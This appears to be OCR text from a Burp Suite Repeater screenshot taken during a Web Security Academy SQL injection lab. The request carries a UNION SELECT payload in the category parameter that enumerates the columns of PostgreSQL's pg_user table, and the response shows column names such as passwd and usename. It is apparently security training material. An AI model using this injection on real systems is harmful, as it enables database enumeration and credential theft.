 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < >
Target: https://0a360016040a507080571c9
Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+ta
ble_name='pg_user'--+- HTTP/2
2 Host: 0a360016040a507080571c9c00150025.web-security-academy.net
3 Cookie: session=yqYzAxLAquF8aekPsfNgvyPk67rm9bF3
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a360016040a507080571c9c00150025.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Content-Length: 83
20
21 SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'
22
23
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
88 </tr>
89 <tr>
90 <th>
usesuper
</th>
91 </tr>
92 <tr>
93 <th>
usecreatedb
</th>
94 </tr>
95 <tr>
96 <th>
userepl
</th>
97 </tr>
98 <tr>
99 <th>
passwd
</th>
100 </tr>
101 <tr>
102 <th>
usesysid
</th>
103 </tr>
104 <tr>
105 <th>
valuntil
</th>
106 </tr>
107 <tr>
108 <th>
usebypassrls
</th>
109 </tr>
110 <tr>
111 <th>
usename
</th>
112 </tr>
113 <tr>
114 <th>
Cheshire Cat Grin
</th>
Search 0 highlights
In
Re
Re
Re
Re
Re
Re
Done
Event log (1) All issues (100)